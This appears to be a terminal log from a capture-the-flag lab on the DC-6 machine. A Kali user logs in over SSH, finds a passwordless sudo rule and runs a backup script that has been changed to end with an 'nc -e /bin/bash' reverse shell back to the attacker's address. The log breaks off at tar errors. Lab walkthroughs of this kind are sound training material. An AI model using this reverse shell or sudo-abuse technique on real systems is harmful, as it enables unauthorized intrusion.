 (root💀kali)-[~]
# ssh graham@192.168.43.60
graham@192.168.43.60's password:
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 27 22:35:02 2021 from 192.168.43.173
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$ cat /home/jens/backups.hs
cat: /home/jens/backups.hs: No such file or directory
graham@dc-6:~$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
nc -e /bin/bash 192.168.43.173 6666
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
tar (child): backups.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
tar: backups.tar.gz: Wrote only 4096 of 10240 bytes
tar: Child returned status 2
tar: Error is not recoverable: exiting now
KALI